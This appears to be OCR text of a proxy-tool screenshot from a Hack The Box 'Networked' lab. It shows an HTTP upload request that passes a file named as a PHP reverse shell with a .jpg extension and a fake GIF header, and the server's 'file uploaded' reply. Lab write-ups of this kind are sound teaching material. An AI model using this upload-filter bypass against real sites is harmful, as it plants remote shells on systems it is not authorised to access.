 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: networked.htb
3 Content-Length: 5793
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://networked.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryISjM16ptKBKE4bhC
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://networked.htb/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryISjM16ptKBKE4bhC
16 Content-Disposition: form-data; name="myFile"; filename="php-reverse-shell.php.jpg"
17 Content-Type: image/jpg
18
19 GIF89a;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Sep 2022 17:44:43 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>